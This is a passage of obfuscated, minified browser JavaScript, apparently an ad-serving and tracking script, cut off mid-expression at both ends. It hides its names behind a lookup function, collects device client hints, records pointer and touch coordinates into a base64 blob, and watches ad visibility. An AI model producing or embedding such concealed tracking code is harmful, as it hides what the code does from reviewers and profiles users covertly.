Kk=Ki[0x0],KS=Ki[0x1];KS&&Kb(KS,Kk[X(0x2715,0xa)]);});const KA=new XMLHttpRequest();KA[X(0x1fb,0x6)](X(0x271f,0x6),KE,!0x0),KA[X(0x16c,0x16)](X(0x2725,0x14),X(0x2739,0x2)),KA[X(0x16c,0x16)](X(0x273b,0x10),X(0x274b,0x20));try{KA[X(0x276b,0x14)]=!0x0;}catch(Ki){}function KL(Kk,KS){try{KD[Kk]=KS();}catch(Ks){KD[Kk]=Ks[X(0x1bba,0xa)];}}KA[X(0x1a7,0x8)]=function(){if(0xc8===KA[X(0x1af,0x8)]&&KA[X(0x277f,0x10)]){const Kk={'get':function(KS){return KA[X(0x278f,0x17)](KS);}};Kb(KA[X(0x277f,0x10)],Kk);}},KA[X(0x207,0x6)](KB);}function K5(Ko,KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp){return Ko[0x2]=KE,Ko[0x3]=KU,Ko[0x4]=Kb,Ko[0x5]=window[X(0x2a21,0xb)][X(0x27fe,0x6)],Ko[0x6]=0x0,Ko[0xbe]=function(KC,Kf,KY){return[X(0x280e,0x8),X(0x2816,0xa),X(0x2820,0x8),X(0x2828,0xa),X(0x2832,0x10),X(0x2842,0xe),X(0x2850,0xa),X(0x285a,0xa),X(0x2864,0xb),X(0x286f,0xa),X(0x2879,0x16),X(0x288f,0x8),X(0x2897,0xe),X(0x28a5,0xc),X(0x28b1,0x8),X(0x28b9,0x8),X(0x28c1,0xa),X(0x28cb,0xc),X(0x28d7,0xc),X(0x28e3,0x13),X(0x28f6,0xf),X(0x2905,0xa),X(0x290f,0xa),X(0x2919,0x7),X(0x2920,0x7),X(0x2927,0xf),X(0x2936,0xf),X(0x2945,0xa),X(0x294f,0xa),X(0x2959,0xb),X(0x2964,0xc),X(0x39b,0x6),X(0x2970,0x7),X(0x1df7,0x2),X(0x2977,0x2)][X(0x32f,0x4)](function(KO){return typeof KC[KO]===X(0x2979,0xa)?+KC[KO]:KC[KO];})[X(0x4ad,0x8)]([Kx(KC[X(0x2983,0x1e)]),Kx(KC[X(0x29a1,0x12)]),Kx(KC[X(0x29b3,0x13)]),KC[X(0x29c6,0xf)]&&KC[X(0x29c6,0xf)][X(0x29d5,0xb)],Kx(KC[X(0x29e0,0x12)]),Kx(KC[X(0x29f2,0xe)]),Kx(KC[X(0x2a00,0x8)]),Kf,KY]);function Kx(KO){try{return KO[X(0x2a08,0xa)][X(0x2a12,0xf)]()+X(0x2400,0x2)+KO[X(0x3e6,0xc)][X(0x2411,0x7)](X(0x20cf,0x2))[X(0x342,0x6)](X(0x2400,0x2));}catch(Kq){return X(0x348,0x0);}}}(KD,Ks,Kp),Ko[0xc1]=KQ,Ko[0xc0]=KB,Ko[0xbf]=KA,Ko[0xc2]=KL,Ko[0xd0]=Ka,Ko[0xd1]=Ki,Ko[0xc3]=Kk,Ko[0xc4]=KS,Ko[0xef]=navigator[X(0x2a2c,0xb)],Ko;}function K6(Ko){var KE=new URL(Ko);return[KE[X(0x2a37,0x8)]][X(0x4ad,0x8)](KE[X(0x27d3,0xb)][X(0x2411,0x7)](X(0x2a3f,0x2))[X(0x2a41,0x8)](0x2,0x3));}function K7(Ko){return Ko+X(0x2a49,0xc);}function K8(Ko,KE,KU,Kb){return c2(this,void 0x0,void 0x0,function(){var KD,KQ,KB;return c3(this,function(KA){switch(KA[X(0x11b,0x7)]){case 0x0:return Ko[X(0x2a55,0x8)]=null,[0x4,new Promise(function(KL){!function(Ka,Ki,Kk,KS){if(window[X(0x26d3,0xe)]>0x0)return void K4(Ka,Ki,Kk,KS);const Ks=ch(),Kp=setInterval(function(){(window[X(0x26d3,0xe)]>0x0||ch()-Ks>0x3e8)&&(clearInterval(Kp),K4(Ka,Ki,Kk,KS));},0xa);}(KE,KU,Kb,function(Ka,Ki){KL([Ka,Ki]);});})];case 0x1:return KD=KA[X(0x2a5d,0x6)](),KQ=KD[0x0],KD[0x1][X(0x2a63,0x4)](X(0x2a67,0x14))==X(0x2a7b,0xf)?((KB=Ko[X(0x2085,0xb)][X(0x382,0x12)](X(0x25b7,0x2)))[X(0x2a8a,0x4)]=X(0x2a8e,0x1a),KB[X(0x27fe,0x6)]=KQ,KB[X(0x2aa8,0x7)]()):Ko[X(0x2a21,0xb)][X(0x27fe,0x6)]=KQ,[0x2];}});});}function K9(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)]);}var Kc=!0x1;function KK(Ko,KE,KU,Kb,KD){if(Ko[X(0xaf,0x8)]&&KU){var KQ=[],KB=function(Ki,Kk){var KS=NaN,Ks=Ki[X(0xe80,0x12)],Kp=0x0;if(Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)]){if(!Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)])return;KS=cG(Kk[X(0x530,0x14)])||void 0x0;}else do{try{if(KS=cG(window[X(0xe92,0x16)](Ks,null)[X(0xea8,0x16)](X(0xebe,0x16))),Ks=Ks[X(0xe80,0x12)],!KS&&++Kp>0x64)return;}catch(KC){return;}}while(Number[X(0x440,0x7)](KS));return KS<=0x32?cV[X(0x476,0x7)]:cV[X(0xe79,0x7)];}(KU,KE),KA=c8(0xa);KU[X(0x3e6,0xc)]=Ka(X(0x2ab9,0x6));var KL=c9(KU,X(0xee2,0x4),Ka(X(0x2abf,0xa)));if(KE[X(0x2ac9,0x7)])c9(KL,X(0xee2,0x4),Ka(X(0x361,0x6)))[X(0x2ad0,0xc)]=KE[X(0x2ac9,0x7)];return function(Ki,Kk){typeof Kk===X(0x348,0xc)&&(Kk=0x1);var KS=null==Ki?0x0:Ki[X(0xaf,0x8)];if(!KS||Kk<0x1)return[];for(var Ks=0x0,Kp=0x0,KC=new Array(Math[X(0x354,0x6)](KS/Kk));Ks<KS;)KC[Kp++]=Ki[X(0x35a,0x7)](Ks,Ks+=Kk);return KC;}(Ko,KE[X(0x7bc,0xa)])[X(0x35a,0x7)](0x0,KE[X(0x2adc,0x6)])[X(0x162,0xa)](function(Ki){var Kk=c9(KL,X(0xee2,0x4),Ka(X(0x2ae2,0x4)));Ki[X(0x162,0xa)](function(KS){var Ks,Kp=cP(),KC=c9(Kk,X(0xee2,0x4),Ka(X(0x2ae6,0x4)));KC[X(0xf80,0xa)]=function(X1){var X2=cP()-Kp;KD(KS[X(0x2aea,0x4)],X1,X2,KC);},KQ[X(0x130,0x6)](KC);var Kf=function(X1){var X2=X(0xed4,0x4),X3=X(0xed8,0xa),X4=c9(X1,X(0xee2,0x4));return X4[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xee6,0x9a),X4[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)]();},c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xf9e,0x47)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x105d,0x6)),X4;}(KC);null===(Ks=KS[X(0x2aee,0x12)])||void 0x0===Ks||Ks[X(0x162,0xa)](cM);var KY=c9(KC,X(0xee2,0x4),Ka(X(0x2b00,0xe))),Kx=c9(KY,X(0x2b0e,0x4),Ka(X(0x2b12,0x7)));Kx[X(0x2b19,0xa)][X(0x2b23,0x8)]=KS[X(0x2b2b,0x6)],Kb(Kx);var KO=c9(KY,X(0xee2,0x4),Ka(X(0x2b31,0x6)));KO[X(0x2b37,0xc)]=X(0x2b43,0xe)+cW+X(0x2b51,0xc),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8);var Kq=function(){KO[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),Kv[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));},Kr=function(){Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),KO[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));};KO[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kq();},KO[X(0x2b83,0x10)]=function(){return!K9()&&Kq();};var Kv=c9(KY,X(0xee2,0x4),Ka(X(0x2b93,0xb)));Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b31,0x6)),Ka(X(0x2b6b,0x8))),Kv[X(0x2b37,0xc)]=X(0x2b9e,0x17)+cn+X(0x2bb5,0x3),Kv[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kr();},Kv[X(0x2bb8,0x10)]=function(){return!K9()&&Kr();},KE[X(0x2bc8,0xe)]&&Kx[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2bd6,0xe)));var X0=c9(KC,X(0x2be4,0x6),Ka(X(0x2ac9,0x7)));X0[X(0x2ad0,0xc)]=KS[X(0x2ac9,0x7)]+(KS[X(0x2bea,0xf)]?X(0x2bf9,0x2)+KS[X(0x2bea,0xf)]:X(0x348,0x0)),X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x1a7,0x8)]=function(){if(X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2c05,0xa)]=X(0x2c0f,0x2),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kf[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),!Kc){Kc=!0x0;var X1=K7(K6(KS[X(0x2aea,0x4)])[0x0]),X2=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X2[X(0x2a8a,0x4)]=X(0x2c17,0x10),X2[X(0x27fe,0x6)]=X1,setTimeout(function(){X2[X(0x2aaf,0x8)]();},0x64);var X3=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X3[X(0x2a8a,0x4)]=X(0x2c27,0xe),X3[X(0x27fe,0x6)]=X1;}};});}),function(Ki,Kk){var KS=Ki[X(0x361,0x6)]||Ki[X(0x367,0x1b)](X(0x361,0x6))[0x0],Ks=Ki[X(0x382,0x12)](X(0x394,0x7));Ks[X(0x39b,0x6)]=X(0x3a1,0xb),KS[X(0x3ac,0xf)](Ks),Ks[X(0x3bb,0xe)]?Ks[X(0x3bb,0xe)][X(0x3c9,0xa)]=Kk:Ks[X(0x3ac,0xf)](Ki[X(0x3d3,0x13)](Kk));}(document,function(Ki,Kk,KS){return void 0x0===Kk&&(Kk=X(0x348,0x0)),X(0x4a5,0x8)[X(0x4ad,0x8)](Kk,X(0x4b5,0x22))[X(0x4ad,0x8)](0x12c,X(0x4d7,0x1c))[X(0x4ad,0x8)](Ki[X(0x4f3,0xb)]?Ki[X(0x4f3,0xb)]+X(0x4fe,0x3):X(0x501,0x6),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x519,0x17))[X(0x4ad,0x8)](Ki[X(0x530,0x14)]?X(0x544,0x18)[X(0x4ad,0x8)](Ki[X(0x530,0x14)],X(0x55c,0x2)):X(0x348,0x0),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x55e,0x2e))[X(0x4ad,0x8)](Ki[X(0x58c,0xc)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0x58c,0xc)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)],X(0x5d6,0x4)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5da,0x13)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0x5da,0x13)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0x601,0xc)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x624,0x13)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x65b,0xf)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x682,0x13)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0x682,0x13)]]):X(0x348,0x0),X(0x6a5,0x1b))[X(0x4ad,0x8)](Kk,X(0x6c0,0x5e))[X(0x4ad,0x8)](Kk,X(0x71e,0x9e))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7c6,0x1b))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7e1,0x37))[X(0x4ad,0x8)](0x8,X(0x818,0xd8))[X(0x4ad,0x8)](Kk,X(0x8f0,0x5f))[X(0x4ad,0x8)](Kk,X(0x94f,0x9c))[X(0x4ad,0x8)](Kk,X(0x9eb,0xb0))[X(0x4ad,0x8)](cw[Ki[X(0xa9b,0xe)]]||cw[cc[X(0x40c,0xc)]],X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0xaa9,0x50))[X(0x4ad,0x8)](Kk,X(0xaf9,0x6e))[X(0x4ad,0x8)](Kk,X(0xb67,0xa7))[X(0x4ad,0x8)](Kk,X(0xc0e,0x5a))[X(0x4ad,0x8)](Kk,X(0xc68,0x92))[X(0x4ad,0x8)](1.5,X(0xcfa,0x50))[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)],X(0x5d6,0x4)):X(0xd70,0x6),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd76,0x17)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0xd76,0x17)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0xd8d,0x10)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd9d,0x17)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdb4,0x13)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdc7,0x17)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0xdc7,0x17)]]):X(0x348,0x0),X(0xdde,0x26))[X(0x4ad,0x8)](0x2,X(0xe04,0x42))[X(0x4ad,0x8)](Kk,X(0xe46,0x33));}(KE,KA,KB)),KQ;}function Ka(Ki){return KA+X(0x2ab7,0x2)+Ki;}KU&&KU[X(0x2aaf,0x8)]();}var KX=[],KI=new Set(),KG=0x3e8,KH=[X(0x230,0x13),X(0x243,0x16),X(0x259,0x13),X(0x26c,0x6),X(0x272,0x8),X(0x27a,0x6)][X(0x280,0xb)](navigator[X(0x28b,0xb)])||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2a2,0x4))&&X(0x2a6,0xe)in document;function KV(Ko){Ko in KI||(KI[X(0x2b7f,0x4)](Ko),[[X(0x2c9e,0xc),0x0],[X(0x2caa,0xc),0x1],[X(0x2cb6,0xa),0x2],[X(0x2cc0,0xe),0x3],[X(0x2cce,0xc),0x4],[X(0x2cda,0xb),0x5],[X(0x2aa8,0x7),0x6]][X(0x162,0xa)](function(KE){Ko[X(0x2de,0x16)](KE[0x0],function(e){!function(KU,Kb){var KD=0x0,KQ=0x0,KB=0x0,KA=0x0;try{for(var KL=Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)]&&Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka=0x0;KL&&Ka<0xa;KL=KL[X(0x2c35,0x12)][X(0x2c47,0xf)]&&KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka++){var Ki=KL[X(0x2c66,0x1c)]();KD+=Ki[X(0x457,0x6)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c82,0xa)],KQ+=Ki[X(0x26f0,0x4)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c8c,0xa)],KB+=Ki[X(0x457,0x6)],KA+=Ki[X(0x26f0,0x4)];}}catch(KS){}function Kk(Ks){return Math[X(0x2c96,0x4)](0x0,Math[X(0x2c9a,0x4)](0xffff,Math[X(0x2359,0x7)](0xa*(Ks+0x32))));}KX[X(0x130,0x6)]([KU,Kk(Kb[X(0x2919,0x7)]+KD),Kk(Kb[X(0x2920,0x7)]+KQ),Kk(KH?Kb[X(0x2850,0xa)]+KB:Kb[X(0x2945,0xa)]),Kk(KH?Kb[X(0x285a,0xa)]+KA:Kb[X(0x294f,0xa)])]),KX[X(0xaf,0x8)]>0x7d0&&KX[X(0x2a41,0x8)](0x0,KG);}(KE[0x1],e[X(0x2ce5,0xa)]&&e[X(0x2ce5,0xa)][0x0]||e);});}));}function Kw(){for(var Ko=Math[X(0x2c9a,0x4)](KG,KX[X(0xaf,0x8)]),KE=new ArrayBuffer(0x9*Ko),KU=new Uint8Array(KE),Kb=0x0;Kb<Ko;Kb++){var e=KX[Kb+KX[X(0xaf,0x8)]-Ko];KU[0x9*Kb]=e[0x0],KU[0x9*Kb+0x1]=0xff&e[0x1],KU[0x9*Kb+0x2]=e[0x1]>>0x8&0xff,KU[0x9*Kb+0x3]=0xff&e[0x2],KU[0x9*Kb+0x4]=e[0x2]>>0x8&0xff,KU[0x9*Kb+0x5]=0xff&e[0x3],KU[0x9*Kb+0x6]=e[0x3]>>0x8&0xff,KU[0x9*Kb+0x7]=0xff&e[0x4],KU[0x9*Kb+0x8]=e[0x4]>>0x8&0xff;}var KD=new Blob([KE]),KQ=new FileReader(),KB=new Promise(function(KA){KQ[X(0x1a7,0x8)]=function(KL){KA(KL[X(0x2a00,0x8)][X(0x1d1,0x8)][X(0x2411,0x7)](X(0x2cef,0x2))[0x1]);};});return KQ[X(0x2cf1,0x12)](KD),KB;}var Ku=JSON[X(0x219,0x7)](X(0x2d03,0x40)),Kl,KN=X(0x2da1,0x1b)in window?function(Ko){return new Promise(function(KE){var KU=new IntersectionObserver(function(Kb){Kb[X(0x162,0xa)](function(KD){KD[X(0x2300,0x17)]>0x0&&(KE(null),KU[X(0x2317,0xc)](Ko));});},{'threshold':[0.001]});KU[X(0x2331,0xa)](Ko);});}:function(){return Promise[X(0x2dbc,0xa)](null);},Kz=X(0x2dc6,0x1e),KM=X(0x2de4,0x1e);function KP(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:if(!(X(0x1e1f,0x12)in navigator))return[0x2,Promise[X(0x2dbc,0xa)](void 0x0)];if(Kl)return[0x2,Promise[X(0x2dbc,0xa)](Kl)];KE[X(0x11b,0x7)]=0x1;case 0x1:return KE[X(0x12a,0x6)][X(0x130,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x1e1f,0x12)][X(0x2e35,0x1b)]([X(0x2e50,0x7),X(0x2e57,0x14)])];case 0x2:return Ko=KE[X(0x2a5d,0x6)](),Kl=Ko,[0x2,Ko];case 0x3:return KE[X(0x2a5d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function KW(Ko){if(Ko)return{'Mnd-Sec-CH-UA-Platform-Version':Ko[X(0x2e57,0x14)],'Mnd-Sec-CH-UA-Model':Ko[X(0x2e50,0x7)]};}function Kn(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:return[0x4,KP()];case 0x1:return[0x2,(Ko=KE[X(0x2a5d,0x6)]())&&KW(Ko)];}});});}function Km(Ko,KE){if(!KE)return Ko;var KU=KE[X(0x2e57,0x14)];try{var Kb=new URL(Ko);return Kb[X(0x2e6b,0x10)][X(0x2e7b,0x8)](X(0x2e83,0x23),KU),Kb[X(0x1bf2,0xb)]();}catch(KD){return Ko;}}var KZ=X(0x2ea6,0x30),KT=X(0x2ed6,0xc),Kh,Kg=(function(){function Ko(KE){var KU=this;this[X(0x2f0c,0x18)]=new Map(),this[X(0x2f24,0x14)]=new Map(),this[X(0x2f38,0x1a)]=KE,X(0x2da1,0x1b)in window&&(this[X(0x2f52,0xb)]=new window[(X(0x2da1,0x1b))](function(Kb){Kb[X(0x162,0xa)](function(KD){return KU[X(0x2f5d,0x13)](KD);});},this[X(0x2f70,0xe)]()));}return Ko[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},Ko[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KE){this[X(0x2f0c,0x18)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],KE[X(0x2300,0x17)]),KE[X(0x2300,0x17)]>this[X(0x2f38,0x1a)]?this[X(0x2f24,0x14)][X(0x2f82,0x4)](KE[X(0x2a00,0x8)])||this[X(0x2f24,0x14)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],performance[X(0x1bd3,0x4)]()):this[X(0x2f24,0x14)][X(0x2f86,0x8)](KE[X(0x2a00,0x8)]);},Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2317,0xc)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2f52,0xb)]?this[X(0x2f0c,0x18)][X(0x2a63,0x4)](KE):X(0x2f95,0x4);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){var KU=this[X(0x2f24,0x14)][X(0x2a63,0x4)](KE);return KU?performance[X(0x1bd3,0x4)]()-KU:null;},Ko;}()),KR=function(Ko){function KE(){var KU=null!==Ko&&Ko[X(0xb7,0x7)](this,arguments)||this;return KU[X(0x2f9f,0xc)]=new Map(),KU;}return function(d,KU){if(typeof KU!==X(0x52,0xb)&&null!==KU)throw new TypeError(X(0x5d,0x1b)+String(KU)+X(0x78,0x27));function Kb(){var XM=K;this[XM(0x70)]=d;}c0(d,KU),d[X(0x2d,0xc)]=null===KU?Object[X(0x9f,0x8)](KU):(Kb[X(0x2d,0xc)]=KU[X(0x2d,0xc)],new Kb());}(KE,Ko),KE[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return c1(c1({},Ko[X(0x2d,0xc)][X(0x2f70,0xe)][X(0x4c,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KE[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KU){typeof KU[X(0x2f9f,0xc)]!==X(0x348,0xc)&&(Ko[X(0x2d,0xc)][X(0x2f5d,0x13)][X(0x4c,0x6)](this,KU),this[X(0x2f9f,0xc)][X(0x2f7e,0x4)](KU[X(0x2a00,0x8)],KU[X(0x2f9f,0xc)]));},KE[X(0x2d,0xc)][X(0x2b5d,0xe)]=function(KU){return this[X(0x2f9f,0xc)][X(0x2a63,0x4)](KU);},KE;}(Kg),KF=(function(){function Ko(KE){this[X(0x2fab,0x4)]=new Kg(KE),this[X(0x2faf,0x4)]=new KR(KE);}return Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){this[X(0x2fab,0x4)][X(0x2331,0xa)](KE),this[X(0x2faf,0x4)][X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){this[X(0x2fab,0x4)][X(0x2323,0xe)](KE),this[X(0x2faf,0x4)][X(0x2323,0xe)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f8e,0x7)](KE);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f99,0x6)](KE);},Ko[X(0x2d,0xc)][X(0x2fb3,0xf)]=function(KE){return X(0x348,0x0)[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f8e,0x7)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f99,0x6)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2b5d,0xe)](KE));},Ko;}());function KJ(Ko){return Kh||(Kh=new KF(Ko)),Kh;}var Ky,Kj=document[X(0x2fc2,0x12)];Ky=function(){var Ko=this,KE=null;!function(Ks){try{for(var Kp=0x0;Ks&&Kp<0xa;Ks=Ks[X(0x2c47,0xf)][X(0x2c56,0x10)][X(0x2c35,0x12)],Kp++)KV(Ks);}catch(KC){}}(document);var KU,Kb,KD=!!window[X(0x24e9,0xa)]&&(!!Boolean(sessionStorage[X(0x2485,0xa)](KZ))||window[X(0x2a21,0xb)][X(0x27e5,0x6)][X(0x2ee2,0xc)](0x1)===KT&&(sessionStorage[X(0x248f,0xa)](KZ,X(0x2eee,0x6)),window[X(0x24e9,0xa)][X(0x2ef4,0x10)]({},X(0x348,0x0),window[X(0x2a21,0xb)][X(0x27d3,0xb)]+window[X(0x2a21,0xb)][X(0x2f04,0x8)]),!0x0)),KQ=KJ(0.1);function KB(Ks){KU?KU[X(0x2331,0xa)](Ks):KA(Ks);}function KA(Ks){Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]&&(Ks[X(0x10a1,0x4)]=Ks[X(0x2b19,0xa)][X(0x2b23,0x8)],delete Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]);}X(0x2da1,0x1b)in window&&(KU=new IntersectionObserver(function(Ks){Ks[X(0x162,0xa)](function(Kp){if(Kp[X(0x2300,0x17)]>0x0){var KC=Kp[X(0x2a00,0x8)];KA(KC),KU[X(0x2317,0xc)](KC);}});},{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]})),X(0x2ff8,0x13)in window&&(Kb=new ResizeObserver(function(Ks,Kp){var KC=this,Kf=null;return function(){for(var KY=[],Kx=0x0;Kx<arguments[X(0xaf,0x8)];Kx++)KY[Kx]=arguments[Kx];null!=Kf&&clearTimeout(Kf),Kf=setTimeout(function(){return Ks[X(0xb7,0x7)](KC,KY);},Kp);};}(function(Ks){for(var Kp=0x0,KC=Ks;Kp<KC[X(0xaf,0x8)];Kp++){var Kf=KC[Kp][X(0x2a00,0x8)],KY=Kf[X(0x300b,0xe)];if(!KY)return;var Kx=(X0=KY,X1=void 0x0,X1=getComputedStyle(X0),{'height':X0[X(0x2d43,0x10)]-parseFloat(X1[X(0x2d53,0xe)])+parseFloat(X1[X(0x2d61,0x12)]),'width':X0[X(0x2d73,0xf)]-parseFloat(X1[X(0x2d82,0xf)])+parseFloat(X1[X(0x2d91,0x10)])})[X(0x3019,0x7)]>=0x258,KO=Kf[X(0x3020,0x12)](X(0x3032,0x18)),Kq=KO[X(0x304a,0xe)],Kr=KO[X(0x3058,0xc)],Kv=Kf[X(0x304a,0xe)];Kf[X(0x394,0x7)][X(0x3019,0x7)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x306a,0x8)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x2136,0xa)]=Kx?X(0x3072,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x3078,0x13)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x308b,0xe)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x530,0x14)]=Kx?X(0x3099,0x20):X(0x348,0x0),Kv[X(0x394,0x7)][X(0x30b9,0x8)]=Kx?X(0x30c1,0x23):X(0x348,0x0),KO[X(0x394,0x7)][X(0x4f3,0xb)]=Kx?0x258+X(0x4fe,0x3):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30e4,0xc)]=Kx?X(0x3064,0x6):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30f0,0x12)]=Kx?X(0x2ae2,0x4):X(0x348,0x0),KO[X(0x394,0x7)][X(0x3102,0x4)]=Kx?X(0x3106,0x6):X(0x348,0x0),Kq[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0),Kr[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0);}var X0,X1;},0x64)));for(var KL,Ka,Ki=document[X(0x3116,0x16)](X(0x312c,0x2)+cu+X(0x2532,0x2)),Kk=function(Ks){var Kp=Ki[Ks],KC=Kp[X(0x20a4,0x10)](cu),Kf=function(KY){return KY[X(0x20a4,0x10)](X(0x2e02,0x1c))||((Kx=-new 